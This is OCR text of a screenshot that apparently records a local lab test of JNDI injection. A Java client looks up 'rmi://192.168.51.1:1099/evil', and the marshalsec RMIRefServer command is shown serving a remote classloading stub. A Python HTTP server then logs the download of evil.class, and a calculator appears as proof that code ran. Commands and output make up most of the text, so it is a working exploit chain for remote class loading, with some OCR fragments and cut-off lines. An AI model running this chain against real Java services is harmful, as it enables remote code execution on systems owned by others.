 JNDITest src main java Client JNDI_Client
JNDI_Client
项目
项目
JNDI_Client.java
JNDI_ServerIdap.java
pom.xml (JNDITest)
JNDITest H:\idea\JNDITest
.idea
src
main
java
Client
JNDI_Client
Server
JNDI_Server
JNDI_ServerIdap.java
resources
te
targ
JND
pom
外部库
草稿文件
1 package Client;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5 import java.rmi.RemoteException;
6
7 public class JNDI_Client {
8 public static void main(String[] args) throws NamingException,RemoteExce
9 InitialContext ctx = new InitialContext();
10 ctx.lookup( name: "rmi://192.168.51.1:1099/evil");
11 }
12 }
1
计算器
标准
0
MC MR M+ M- MS M
÷
×
−
+
=
管理员: 命令提示符 - java -cp n
管理员: 命令提示符
F:\java_tools\marshalsec>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://192.168.51.1:9999/#evil 1099
* Opening JRMP listener on 1099
Have connection from /192.168.51.1:1051
Reading message...
Is RMI.lookup call for evil 2
Sending remote classloading stub targeting http://192.168.51.1:9999/evil.class
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by marshalsec.util.Reflections (file:/F:/java_tools/marshalsec/marshalsec-0.0.3-SNAPSHOT-all.jar) to field com.
sun.jndi.rmi.registry.ReferenceWrapper.wrappee
WARNING: Please consider reporting this to the maintainers of marshalsec.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
Closing connection
F:\java_tools\test>python -m http.server --bind 192.168.51.1 9999
Serving HTTP on 192.168.51.1 port 9999 (http://192.168.51.1:9999/) ...
192.168.51.1 - - [22/Aug/2021 23:41:29] "GET /evil.class HTTP/1.1" 200 -
运行:
JN
Ex
Ca
结构
收藏夹